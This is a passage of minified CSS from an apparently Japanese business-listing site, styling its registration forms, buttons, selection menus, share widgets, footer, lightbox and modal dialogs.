rgba(201,166,148,0.5) solid}div.stickLink ul li.featureId_20:hover,div.stickLink ul li.featureId_21:hover,div.stickLink ul li.featureId_22:hover,div.stickLink ul li.featureId_23:hover,div.stickLink ul li.featureId_24:hover{border:2px rgba(192,178,156,0.5) solid}div.stickLink ul li.featureId_25:hover,div.stickLink ul li.featureId_26:hover,div.stickLink ul li.featureId_27:hover,div.stickLink ul li.featureId_28:hover,div.stickLink ul li.featureId_29:hover{border:2px rgba(207,206,160,0.5) solid}div.stickLink ul li.featureId_1:hover{border:2px rgba(187,201,168,0.5) solid}form.formStd table.main{width:100%;border-collapse:separate;border-spacing:5px}form.formStd table.main th{width:193px;border-left:2px #707f87 solid;border-right:1px #e4e4e4 solid;border-top:1px #e4e4e4 solid;border-bottom:1px #e4e4e4 solid;background-color:#f7f7f7;text-align:left;font-size:16px;color:#707f87;vertical-align:middle;height:45px;padding:5px}form.formStd table.main th span{float:right;background-color:#ba3e3d;color:#fff;font-size:12px;font-weight:normal;padding:3px;border-radius:3px}form.formStd table.main th::before{content:url("../../image/register/icon_tableTh.png");margin-right:10px}form.formStd table.main td{vertical-align:middle;color:#595757;font-size:14px;padding:10px 0 10px 10px;line-height:160%;border:1px #e4e4e4 solid;border-radius:5px}form.formStd table.main td#note{word-wrap:break-word}form.formStd table.main td div.horizontal{float:left}form.formStd table.main td input[type="text"],div.inputArea input[type="text"],div.inputArea input[type="email"],div.inputArea input[type="password"],form.formStd table.main td input[type="password"],form.formStd table.main td input[type="email"],form.formStd table.main td input[type="date"],form.formStd table.main td input[type="tel"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:7px 30px 7px 10px;height:26px;font-size:14px;border:1px #ccc solid;border-radius:5px;padding:2px 5px;color:#595757;box-shadow:none}form.formStd table.main td input::-placeholder{font-size:14px}form.formStd table.main td input::-webkit-input-placeholder{font-size:14px}form.formStd table.main td input::-ms-input-placeholder{font-size:14px}form.formStd table.main td input:-moz-placeholder{font-size:14px}form.formStd table.main td input[name="family-name"],form.formStd table.main td input[name="given-name"],form.formStd table.main td input[name="family-name-kana"],form.formStd table.main td input[name="given-name-kana"]{width:180px}form.formStd table.main td span.nameTitle{margin-right:15px;margin-left:10px}form.formStd table.main td span.nameTitleKana{margin-left:10px}form.formStd table.main td input[name="bday"]{margin:7px 10px}form.formStd table.main td input[name="postal-code"],form.formStd table.main td input[name="tel"]{width:120px}form.formStd table.main td input[name="company"],form.formStd table.main td input[name="email"],form.formStd table.main td input[name="pass"],form.formStd table.main td input[name="address"]{width:660px}form.formStd table.main td input[name="password"],form.formStd table.main td input[name="address-level2"],form.formStd table.main td input[name="address-line2"]{width:440px}form.formStd table.main td input[name="city"],form.formStd table.main td input[name="cityNo"],form.formStd table.main td input[name="buildingName"]{width:400px}form.formStd table.main td input[name="postal-code"] + a{text-decoration:none;font-size:12px}form.formStd table.main td input[name="postal-code"] + a::before{content:url("../../image/common/icon_zip.png");display:inline-block;vertical-align:middle;position:relative;bottom:-1px;margin-right:5px}form.formStd table.main td input[name="organization"]{display:block;width:660px}form.formStd table.main td label{color:#595757;margin-left:5px}form.formStd select,#modal select,#left dl.menu dd select,#topRight dl.menu dd select,#modal_conditions select,#modal_conditions_area select,#modal_conditions_category select,#modal_conditions_type select,#modal_conditions_target select,#modal_conditions_first select,#modal_conditions_cost select,#modal_conditions_special select,.searchWrapper select,#condition_search select{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:7px 0 7px 10px;padding:3px 35px 3px 5px;border:1px solid #bfbfbf;border-radius:4px;font-size:14px;color:#595757;background:-webkit-gradient(linear,left top,left bottom,color-stop(1,#efebe1),color-stop(0,#fff));background:-webkit-linear-gradient(#fff,#efebe1);background:-moz-linear-gradient(#fff,#efebe1);background:-o-linear-gradient(#fff,#efebe1);background:linear-gradient(#fff,#efebe1);background:url("../../image/left/arrow_select.png") 95% 50% no-repeat,-webkit-linear-gradient(top,#fff 0%,#efebe1 100%);background:url("../../image/left/arrow_select.png") 95% 50% no-repeat,linear-gradient(top bottom,#fff 0%,#efebe1 100%);min-width:100px}form.formStd select::-ms-value,#modal select::-ms-value,#left dl.menu dd select::-ms-value,#topRight dl.menu dd select::-ms-value,#modal_conditions select::-ms-value,#modal_conditions_area select::-ms-value,#modal_conditions_category select::-ms-value,#modal_conditions_type select::-ms-value,#modal_conditions_target select::-ms-value,#modal_conditions_first select::-ms-value,#modal_conditions_cost select::-ms-value,#modal_conditions_special select::-ms-value,.searchWrapper select::-ms-value,#condition_search select::-ms-value{background:none;color:#595757}div.seminarSearch input.reservedDate{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:7px 0 7px 10px;padding:0 35px 0 7px;border:1px solid #bfbfbf;border-radius:4px;font-size:14px;color:#595757;background:-webkit-gradient(linear,left top,left bottom,color-stop(1,#efebe1),color-stop(0,#fff));background:-webkit-linear-gradient(#fff,#efebe1);background:-moz-linear-gradient(#fff,#efebe1);background:-o-linear-gradient(#fff,#efebe1);background:linear-gradient(#fff,#efebe1);background:url("../../image/left/arrow_select.png") 95% 50% no-repeat,-webkit-linear-gradient(top,#fff 0%,#efebe1 100%);background:url("../../image/left/arrow_select.png") 95% 50% no-repeat,linear-gradient(top bottom,#fff 0%,#efebe1 100%);min-width:100px;height:29px}div.seminarSearch input.reservedDate::-ms-value{background:none;color:#595757}@media all and (-ms-high-contrast:none){form.formStd select,#modal select,#modal_mypage select,#modal_conditions select,.searchWrapper select,.ui-datepicker select,#left dl.menu dd select{background-color:-ms-linear-gradient(#fff,#efebe1) !important;background-image:url("../../image/left/arrow_select.png"),-webkit-linear-gradient(top,#fff,#efebe1) !important;background-image:url("../../image/left/arrow_select.png"),linear-gradient(to bottom,#fff,#efebe1) !important;background-position:95% 50% !important;background-repeat:no-repeat !important}div.listCtrl div.right select{background-image:url("../../image/left/arrow_select_w.png") !important;background-position:90% 50% !important;background-repeat:no-repeat !important}}form.formStd select::-ms-expand,#modal select::-ms-expand,#modal_mypage select::-ms-expand,::-ms-expand,#modal_conditions select::-ms-expand,.ui-datepicker select::-ms-expand,div.listCtrl div.right select::-ms-expand,#left dl.menu dd select::-ms-expand{display:none}form.formStd select.pref{width:170px}form.formStd table.main td.errorBlock input,form.formStd table.main td.errorBlock textarea,form.formStd table.main td div.errorBlock input,form.formStd table.main td div.errorBlock textarea,form.formStd table.main td dd.errorBlock input,form.formStd table.main td dd.errorBlock textarea,form.formStd div.inputArea td.errorBlock input{background-color:#fbe1e1}form.formStd .errorBlock #seminarButtonDatepicker,form.formStd .errorBlock select,form.formStd table.main td.errorBlock select,form.formStd table.main td div.errorBlock select,form.formStd table.main td dd.errorBlock select,form.formStd table.main td.errorBlock a.selectAreaBtn{border:2px #eaaeae solid}div.policyLink{text-align:center;font-size:12px;margin:30px 0}div.policyLink a{display:inline-block;margin:0 10px;text-decoration:underline}div.policyLink p{margin-bottom:12px}div.btnArea{text-align:center}div.thanksBtnArea{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;justify-content:center;-ms-justify-content:center;-webkit-justify-content:center;-webkit-box-pack:justify;margin:20px 0 50px 0}div.thanksBtnArea a.forMypage,div.thanksBtnArea a.btnGreen{margin:0 10px;position:relative;top:-1px}a.btnRed{display:inline-block;width:270px;padding:15px 0;background-color:#9e1a12;color:#fff !important;font-weight:bold;font-size:16px;border-radius:5px;box-shadow:0 1px 0 #b3b3b3;text-align:center;margin:30px 5px;cursor:pointer;user-select:none}a.btnGreen{display:inline-block;width:270px;padding:15px 0;background-color:#00807b;color:#fff !important;font-weight:bold;font-size:16px;border-radius:5px;box-shadow:0 1px 0 #b3b3b3;text-align:center;margin:30px 5px;cursor:pointer;user-select:none}a.btnGray{display:block;width:270px;padding:15px 0;background-color:#707f87;color:#fff !important;font-weight:bold;font-size:16px;border-radius:5px;box-shadow:0 1px 0 #b3b3b3;text-align:center;margin:30px auto;opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)";pointer-events:none;cursor:pointer;user-select:none}a.btnGraySmall{display:inline-block;width:120px;padding:10px 0;background-color:#707f87;color:#fff;font-weight:bold;font-size:14px;border-radius:5px;box-shadow:0 1px 0 #b3b3b3;text-align:center;margin:40px 5px 40px -130px;cursor:pointer;user-select:none}a.forMypage{display:inline-block;width:270px;padding:10px 0;background-color:#006b3f;color:#fff !important;font-weight:bold;font-size:16px;border-radius:5px;box-shadow:0 1px 0 #b3b3b3;text-align:center;margin:30px 10px;position:relative;top:-2px;cursor:pointer;user-select:none}a.forMypage::before{content:url("../../image/requestDoc/icon_forMypage.png");position:relative;margin-right:5px;display:inline-block;vertical-align:middle}a.forContact{display:block;width:270px;padding:15px 0;background-color:#00807b;color:#fff !important;font-weight:bold;font-size:16px;border-radius:5px;box-shadow:0 1px 0 #b3b3b3;text-align:center;margin:30px auto;cursor:pointer;user-select:none}a#password_change{display:block;width:270px;padding:15px 0;background-color:#9e1a12;color:#fff !important;font-weight:bold;font-size:16px;border-radius:5px;box-shadow:0 1px 0 #b3b3b3;text-align:center;margin:30px auto;cursor:pointer;user-select:none}a.forLogin{display:block;width:270px;padding:15px 0;background-color:#9e1a12;color:#fff !important;font-weight:bold;font-size:16px;border-radius:5px;box-shadow:0 1px 0 #b3b3b3;text-align:center;margin:30px auto;cursor:pointer;user-select:none}div.btnArea input[type="button"]{display:block;width:270px;padding:15px 0;background-color:#006b3f;color:#fff !important;font-weight:bold;font-size:16px;border-radius:5px;box-shadow:0 1px 0 #b3b3b3;text-align:center;margin:30px auto;cursor:pointer;user-select:none}a.btnRed:hover,a.btnGreen:hover,a.btnGraySmall:hover,a.forMypage:hover,a.forContact:hover,a#password_change:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}a.btnWhite,input.btnWhite{display:inline-block;width:270px;padding:15px 0;background-color:#ebebe4;color:#fff !important;font-weight:bold;font-size:16px;border-radius:5px;box-shadow:0 1px 0 #b3b3b3;text-align:center;margin:30px 5px;cursor:pointer;user-select:none}.no-spin::-webkit-inner-spin-button,.no-spin::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;-moz-appearance:textfield}.no-spin{-moz-appearance:textfield}form.formStd table.main dl{width:100%;margin:0 0 0 10px}form.formStd table.main dl dt{display:block;width:10%;clear:left;float:left;margin-top:10px}form.formStd table.main dl dd{display:block;width:80%;float:left}form.formStd table.main dl dd a{text-decoration:underline;font-size:12px}form.formStd textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue","Segoe UI","Noto Sans Japanese","ヒラギノ角ゴ ProN W3",Meiryo,sans-serif;width:660px;height:160px;margin-left:10px;border:1px #ccc solid;border-radius:5px;color:#595757;font-size:14px;padding:5px}form.formStd textarea::-placeholder{font-size:14px}form.formStd textarea::-webkit-input-placeholder{font-size:14px}form.formStd textarea::-ms-input-placeholder{font-size:14px}form.formStd textarea::-moz-placeholder{font-size:14px}form.formStd table td.bigTxt{font-size:24px;font-weight:bold}div.history div.alert p,form.formStd div.alert p{color:#707f87;font-size:12px;margin:-5px 0 7px 10px;display:none;color:#ba3e3d}form.formStd div.alert p#email_exists_validate{width:auto}form.formStd div.alert p#email_exists_validate a{display:inline-block;margin:0 10px;border-bottom:2px #065490 dotted}form.formStd div.alert p#family_name_mb4,form.formStd div.alert p#given_name_mb4{width:250px}form.formStd div.alert p::before{content:url("../../image/common/icon_alertTxt.png");display:inline-block;margin-right:5px;vertical-align:middle;position:relative;bottom:-2px}div#alert_disp,div#header_alert_disp{color:#ba3e3d;font-size:12px;border-bottom:3px #ba3e3d double;display:none;padding:0 5px 5px 5px;width:auto}div#alert_disp::before,div#header_alert_disp::before{content:url("../../image/common/icon_alertTxt.png");display:inline-block;margin-right:5px;vertical-align:middle;position:relative;bottom:-2px}form.formStd table.areaSelect{border-collapse:separate;border-spacing:5px;width:100%}form.formStd table.areaSelect th,form.formStd table.areaSelect td{border:none;background-color:transparent;margin:0;padding:0;height:auto;width:auto;color:#595757}form.formStd table.areaSelect th::before{content:none}form.formStd table.areaSelect th{font-size:12px;font-weight:normal;background-color:#f7f7f7;padding:5px 15px;border-left:1px #bfbfbf solid;text-align:left;width:140px}form.formStd table.areaSelect td{border-bottom:1px #bfbfbf dotted;font-size:12px;padding:5px 15px}form.formStd table.areaSelect td label{display:inline-block;width:66px}form.formStd table.areaSelect td.all{border:none;padding:5px 15px}form.formStd a.selectAreaBtn{margin:7px 10px;padding:3px 5px;border:1px solid #bfbfbf;border-radius:4px;font-size:14px;color:#595757;background:-webkit-gradient(linear,left top,left bottom,color-stop(1,#efebe1),color-stop(0,#fff));background:-webkit-linear-gradient(#fff,#efebe1);background:-moz-linear-gradient(#fff,#efebe1);background:-o-linear-gradient(#fff,#efebe1);background:-ms-linear-gradient(#fff,#efebe1);background:linear-gradient(#fff,#efebe1);min-width:100px;display:inline-block;cursor:pointer;user-select:none}form.formStd a.selectAreaBtn::before{content:url("../../image/requestDoc/icon_plus.png");display:inline-block;vertical-align:middle;position:relative;bottom:-1px;margin:0 4px 0 1px;opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}form.formStd ul.selectAreaContents{display:inline-block;width:540px;vertical-align:middle}form.formStd ul.selectAreaContents li{display:inline-block;margin:1px}form.formStd ul.selectAreaContents li.area1{background-color:#548d7e;padding:4px 14px;border-radius:4px;color:#fff;position:relative;top:-1px}form.formStd ul.selectAreaContents li.area2{background-color:#cce2d7;padding:4px 14px;border-radius:4px;color:#595757;position:relative;top:-1px;margin:5px}form.formStd ul.selectAreaContents li.area3{border:1px #cce2d7 solid;padding:1px 7px;color:#595757;position:relative;top:-1px;margin:5px}.hiddenBtn{visibility:hidden;display:block;height:1}ul.menberCk{margin:10px 0 0 10px;width:620px;vertical-align:top}ul.menberCk li{font-size:12px}ul.menberCk li:first-child{margin-right:10px}ul.menberCk li span{display:inline-block;background-color:#707f87;color:#fff;font-size:12px;text-align:center;padding:5px;margin-right:10px;border-radius:3px;width:70px}ul.menberCk li a.login,#requestDocThanks p.requestUserRegisterd span{display:inline-block;margin:0 10px;border-bottom:2px #065490 dotted}ul.menberCk li a.login::before{content:url("../../image/requestDoc/login.png");display:inline-block;vertical-align:middle;height:22px;position:relative;top:-5px}p.checkMes{background-color:#037868;font-size:14px;color:#fff;padding:10px;line-height:160%;text-align:center;margin-top:20px;margin-bottom:40px}form.formStd input:disabled{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}form.formStd select:disabled{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)";background:#ebebe4}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:70px !important;margin:3px 5px 7px 10px !important;border:1px solid #bfbfbf;border-radius:4px;font-size:14px !important;color:#595757;background:-webkit-gradient(linear,left top,left bottom,color-stop(1,#efebe1),color-stop(0,#fff));background:-webkit-linear-gradient(#fff,#efebe1);background:-moz-linear-gradient(#fff,#efebe1);background:-o-linear-gradient(#fff,#efebe1);background:-ms-linear-gradient(#fff,#efebe1);background:linear-gradient(#fff,#efebe1);background:url("../../image/left/arrow_select.png") 95% 50% no-repeat,-webkit-linear-gradient(top,#fff 0%,#efebe1 100%);background:url("../../image/left/arrow_select.png") 95% 50% no-repeat,linear-gradient(top bottom,#fff 0%,#efebe1 100)}.ui-datepicker select.ui-datepicker-year{padding:3px 0 3px 7px}.ui-datepicker select.ui-datepicker-month{padding-left:7px}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{height:1.8em}img.ui-datepicker-trigger{vertical-align:middle}@-moz-document url-prefix(){form.formStd input[type="range"]{-webkit-appearance:none;appearance:none;background-color:#eaeaea;height:2px;width:100%;border-radius:6px}form.formStd input[type="range"]:focus,form.formStd input[type="range"]:active{outline:none}form.formStd input[type="range"]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;cursor:pointer;position:relative;width:18px;height:18px;display:block;background-color:#548d7e;border-radius:50%;-webkit-border-radius:50%}}@media screen and (-webkit-min-device-pixel-ratio:0){form.formStd input[type="range"]{-webkit-appearance:none;appearance:none;background-color:#eaeaea;height:2px;width:100%;border-radius:6px}form.formStd input[type="range"]:focus,form.formStd input[type="range"]:active{outline:none}form.formStd input[type="range"]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;cursor:pointer;position:relative;width:18px;height:18px;display:block;background-color:#548d7e;border-radius:50%;-webkit-border-radius:50%}}@supports (-ms-ime-align:auto){form.formStd input[type="range"]{-webkit-appearance:none;appearance:none;background-color:#eaeaea;height:18px;width:100%;border-radius:6px}form.formStd input[type="range"]:focus,form.formStd input[type="range"]:active{outline:none}form.formStd input[type="range"]::-ms-thumb{-webkit-appearance:none;appearance:none;cursor:pointer;position:relative;width:18px;height:18px;display:block;background-color:#548d7e;border-radius:50%;-webkit-border-radius:50%}}div.loading-bg{display:none;position:fixed;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,0.2);z-index:99999999}div.loading{display:none;position:fixed;top:50%;left:50%;width:200px;height:200px;margin-top:-100px;margin-left:-100px;text-align:center;z-index:99999999}div.history{margin:0 0 0 10px}div.history ul li{width:120px;float:left;margin:10px 10px 5px 0}div.history ul li a{font-size:12px;display:block;line-height:130%;height:140px}div.history ul li a:hover span{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}div.history ul li a a span{display:block;width:141px;height:94px;border:1px #bfbfbf solid;margin-bottom:5px}div.history ul li label{z-index:98;width:20px;display:block;margin:0 auto;position:relative;top:10px}#requestDoc div.history{display:none}#requestDocCk div.history,#requestDocThanks div.history{display:block;margin-top:10px;border:none}#requestDoc div.history{background-color:#f7f7f7;padding-bottom:10px;box-sizing:border-box;margin-top:10px}#requestDoc div.history.errorBlock{border:3px #fbe1e1 solid}#requestDoc div.history ul{margin:0 0 0 10px}#requestDoc div.history ul li{width:124px;height:124px;float:left;margin:10px 10px 0 0;text-align:left;background-color:#fffded;padding:8px;box-shadow:0 1px 2px rgba(0,0,0,0.1);font-size:12px;display:block;line-height:140%;word-break:break-all;position:relative}#requestDoc div.history ul li span.thumWrap{display:block;width:120px;height:80px;border:1px #548d7e solid;margin-bottom:5px}#requestDoc div.history ul li span.thumWrap img{width:120px;height:80px}#requestDoc div.history ul li p.itemName{color:#065490;line-height:150%}#requestDoc div.history ul li p.companyName{line-height:150%}#requestDoc div.history ul li label{position:absolute;top:4px;right:11px;cursor:pointer}#requestDoc div.history p.checkTitle{font-size:12px;margin:0 0 0 12px;padding-top:10px}#requestDoc div.history div.alert p{clear:both;margin:12px 0 0 17px}#requestDoc div.history div.alert p::before{content:url("../../image/common/icon_alertTxt.png");display:inline-block;margin-right:5px;vertical-align:middle;position:relative}#register div.history ul{margin:6px 0 0 20px}#register div.history ul li{width:136px;float:left;margin:10px 10px 20px 0;text-align:center;background-color:#fffded;padding:8px;border-bottom:2px #e4e4e4 solid;font-size:12px;display:block;line-height:140%;height:auto}#register div.history ul li span.thumWrap{display:block;width:132px;height:88px;border:1px #548d7e solid;margin-bottom:5px}#register div.history ul li span.thumWrap img{width:132px;height:88px}#register div.history ul li p.itemName{color:#065490;line-height:150%}#register div.history ul li p.companyName{line-height:150%}div.newItem ul.list{border:1px #bfbfbf solid;padding:10px;font-size:14px;height:150px;overflow-y:scroll;background-image:url("../../image/common/newItem_back.png");background-repeat:no-repeat;background-position:95% center;border-radius:5px}div.newItem ul.list li.listContents{margin:2px 0;width:48%;display:flex;float:left;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;white-space:nowrap;padding:2px 3px}div.newItem ul.list li.listContents::before{content:url("../../image/common/arrow_newItem.gif");display:inline-block;margin:3px;opacity:.7;filter:alpha(opacity=70);-ms-filter:"alpha(opacity=70)"}@media screen and (max-width:1338px){div.newItem ul.list li.listContents{width:98%}}div.newItem ul.list li.listContents:nth-child(odd){margin-right:10px;clear:both}div.newItem ul.list li.listContents span.date{color:#595757;margin-right:5px}div.newItem ul.list li.listContents a{margin-left:5px;flex:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:1px 0}div.newItem ul.list ul.icons{border:none;padding:0;margin:0;height:auto;display:inline-block;overflow:inherit;background-image:none}div.newItem ul.list ul.icons li{display:inline-block;color:#fff;padding:3px;border-radius:4px;margin-right:2px;font-size:14px;width:auto;float:none}div.newItem ul.list ul.icons li:nth-child(odd){margin-right:2px}div.newItem ul.list ul.icons li:last-child{margin-right:0}div.newItem ul.list ul.icons li.ag{background-color:#349dd0}div.newItem ul.list ul.icons li.gi{background-color:#3b7aac}div.newItem ul.list ul.icons li.fk{background-color:#6a71b3}div.newItem ul.list ul.icons li.fc{background-color:#abc8a4}div.recommend ul{margin:0 0 0 10px}div.recommend ul li{float:left;margin:10px 10px 0 0}div.recommend ul li a{font-size:12px;display:block;line-height:140%;height:160px}div.recommend ul li a:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}div.recommend ul li a span{display:block;width:141px;height:94px;border:1px #bfbfbf solid;margin-bottom:5px}div.recommend li label{z-index:98;width:20px;display:block;margin:0 auto;position:relative;top:10px}div.owned ul{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;margin:10px;min-width:680px;max-width:1090px}div.owned ul li{width:24%;vertical-align:middle;margin:1px}div.owned ul li:nth-child(1),div.owned ul li:nth-child(2),div.owned ul li:nth-child(3){border-right:1px #bfbfbf dotted;border-bottom:1px #bfbfbf dotted}div.owned ul li:nth-child(4){border-bottom:1px #bfbfbf dotted}div.owned ul li:nth-child(5),div.owned ul li:nth-child(6),div.owned ul li:nth-child(7){border-right:1px #bfbfbf dotted}div.owned ul li:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}div.owned ul li a{width:100%;display:block}div.owned ul li a p.title{background-image:url("../../image/common/icon_owned_blue.png");background-position:10px center;background-repeat:no-repeat;color:#595757;font-size:12px;padding:0 10px 0 60px;height:75px;display:table-cell;vertical-align:middle;line-height:150%}ul.snsLike{margin-top:-5px !important}ul.snsLike li{display:inline-block;margin:2px 0 6px 0 !important}ul.snsLike li.fb div.fb-like{position:relative;top:-2px}ul.snsLike li.google div{position:relative;bottom:-2px}ul.snsShare{width:350px;margin:40px auto 0 auto}ul.snsShare li{display:inline-block;vertical-align:middle;padding:0 3px}ul.snsShare li:first-child::before{content:url("../../image/view/arrowTxtBtn.png");display:inline-block;vertical-align:middle;position:relative;top:-1px;margin-right:4px}ul.snsShare li:first-child{font-size:12px;color:#595757}ul.snsShare li a{display:inline-block}ul.snsShare li a:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}ul.snsTimeline{margin:0 auto;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;justify-content:center;background-color:#f7f7f7}ul.snsTimeline li{width:330px;height:200px;margin:10px}ul.snsFollow{text-align:center;clear:both;background-color:#f7f7f7}ul.snsFollow li{display:inline-block;margin:0 5px}ul.snsFollow li:first-child{display:block;margin-bottom:10px}ul.snsFollow li:first-child img{width:94px;height:27px}ul.snsFollow li a{display:block}ul.snsFollow li a img{width:35px;height:35px}ul.snsFollow li a:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}p.snsFollowTxt{text-align:center;font-size:12px;padding:10px 0;background-color:#f7f7f7}div.bannerArea{margin:20px 0;text-align:center}div.logoArea{width:1000px;margin:20px auto;text-align:center;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}div.logoArea img{margin:10px}div.logoArea div.left{width:300px;border-right:3px #e4e4e4 dotted}div.logoArea div.left p{font-size:14px;line-height:160%;margin:10px}div.logoArea div.left a:hover img{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}div.logoArea div.right{width:600px;font-size:12px;line-height:200%;margin:20px 10px 10px 20px;text-align:left;color:#595757}div.foot_menu{width:100%;background-color:#f7f7f7;border-top:1px #e4e4e4 solid}div.foot_menu div.inner{width:1000px;height:255px;margin:0 auto;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}div.foot_menu div.inner dl{flex:1;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;margin:10px 0}div.foot_menu div.inner dl dt{font-size:16px;font-weight:normal;padding:10px 10px 0 10px;color:#595757}div.foot_menu div.inner dl dd{font-size:14px;margin:12px 10px}div.foot_menu div.inner dl dd a::before{content:url("../../image/footer/arrow.gif");display:inline-block;vertical-align:middle;margin-right:5px;position:relative;top:-1px}div.foot_menu div.inner dl dd a:hover{position:relative;right:-2px}ul.mark{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-justify-content:center;-webkit-justify-content:center;-webkit-box-pack:justify;justify-content:center;background-color:#f7f7f7;padding:20px 0}ul.mark li a:hover img{opacity:.7;filter:alpha(opacity=70);-ms-filter:"alpha(opacity=70)"}ul.mark li a img.jfa{margin-left:10px}footer{background-color:#006b3f;border-top:7px #d0d622 solid;height:30px;text-align:center;padding-top:9px}footer div.wrap{text-align:center}footer small{color:#fff;font-size:12px}.lightbox{display:none}@media all{html.with-featherlight{overflow:auto !important}.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;text-align:center;white-space:nowrap;cursor:pointer;background:#333;background:rgba(0,0,0,0.8)}.featherlight::before{content:'';display:inline-block;height:50%;vertical-align:middle}.featherlight .featherlight-content{position:relative;text-align:left;vertical-align:middle;display:inline-block;margin-top:10px;margin-left:5%;margin-right:5%;max-height:95%;cursor:auto;white-space:normal}.featherlight .featherlight-inner{display:block}.featherlight script.featherlight-inner,.featherlight link.featherlight-inner,.featherlight style.featherlight-inner{display:none}.featherlight .featherlight-close-icon{position:absolute;z-index:99999;top:12px;right:13px;width:32px;height:32px;cursor:pointer;font-family:Arial,sans-serif;border:2px #548d7e solid;border-radius:50%;background:#fff;color:#548d7e;font-size:20px;font-weight:bold;padding:0 0 0 0;outline:none}.featherlight .featherlight-close-icon:hover{background:#548d7e;color:#fff}.featherlight .featherlight-close-icon::-moz-focus-inner{border:0;padding:0}.featherlight .featherlight-image{width:100%}.featherlight-iframe .featherlight-content{border-bottom:0;padding:0;-webkit-overflow-scrolling:touch;overflow-y:scroll}.featherlight iframe{border:none}.featherlight *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}@media only screen and (max-width:1024px){.featherlight .featherlight-content{margin-left:0;margin-right:0;max-height:98%;padding:10px 10px 0;border-bottom:10px solid transparent}}.featherlight .featherlight-content{margin-top:4em !important;padding:4px;border:none}#modal div.title,#modal_kodawari div.title,#modal_gyoshu div.title,#modal_openingArea div.title,#modal_area div.title,#modal_iconInfo div.title,#modal_checkboxInfo div.title,#modal_seminar div.title,#modal_seminarArea div.title,#modal_conditions div.title,#modal_conditions_area div.title,#modal_conditions_category div.title,#modal_conditions_type div.title,#modal_conditions_target div.title,#modal_conditions_first div.title,#modal_conditions_cost div.title,#modal_conditions_special div.title,#modal_prof div.title,#modal_account div.title,#condition_search div.title{border-bottom:4px #707f87 dotted;padding:5px 10px;margin:0}#modal div.title div.inner,#modal_kodawari div.title div.inner,#modal_gyoshu div.title div.inner,#modal_openingArea div.title div.inner,#modal_area div.title div.inner,#modal_iconInfo div.title div.inner,#modal_checkboxInfo div.title div.inner,#modal_seminar div.title div.inner,#modal_seminarArea div.title div.inner,#modal_conditions div.title div.inner,#modal_conditions_area div.title div.inner,#modal_conditions_category div.title div.inner,#modal_conditions_type div.title div.inner,#modal_conditions_target div.title div.inner,#modal_conditions_first div.title div.inner,#modal_conditions_cost div.title div.inner,#modal_conditions_special div.title div.inner,#modal_prof div.title div.inner,#modal_account div.title div.inner,#condition_search div.title div.inner{font-weight:bold;color:#707f87;font-size:16px;float:left}#modal div.title div.inner::before,#modal_kodawari div.title div.inner::before,#modal_gyoshu div.title div.inner::before,#modal_openingArea div.title div.inner::before,#modal_area div.title div.inner::before,#modal_iconInfo div.title div.inner::before,#modal_checkboxInfo div.title div.inner::before,#modal_seminar div.title div.inner::before,#modal_seminarArea div.title div.inner::before,#modal_conditions div.title div.inner::before,#modal_conditions_area div.title div.inner::before,#modal_conditions_category div.title div.inner::before,#modal_conditions_type div.title div.inner::before,#modal_conditions_target div.title div.inner::before,#modal_conditions_first div.title div.inner::before,#modal_conditions_cost div.title div.inner::before,#modal_conditions_special div.title div.inner::before,#modal_prof div.title div.inner::before,#modal_account div.title div.inner::before,#condition_search div.title div.inner::before{content:url("../../image/common/icon_cube.png");vertical-align:middle;margin-right:10px;position:relative}#modal div.title a,#modal_kodawari div.title a,#modal_gyoshu div.title a,#modal_openingArea div.title a,#modal_area div.title a,#modal_iconInfo div.title a,#modal_checkboxInfo div.title a,#modal_seminar div.title a,#modal_seminarArea div.title a,#modal_conditions div.title a,#modal_conditions_area div.title a,#modal_conditions_category div.title a,#modal_conditions_type div.title a,#modal_conditions_target div.title a,#modal_conditions_first div.title a,#modal_conditions_cost div.title a,#modal_conditions_special div.title a,#modal_prof div.title a,#modal_account div.title a,#condition_search div.title a{float:right;font-size:12px;position:relative;bottom:-7px}#modal div.title a::before,#modal_kodawari div.title a::before,#modal_gyoshu div.title a::before,#modal_openingArea div.title a::before,#modal_area div.title a::before,#modal_iconInfo div.title 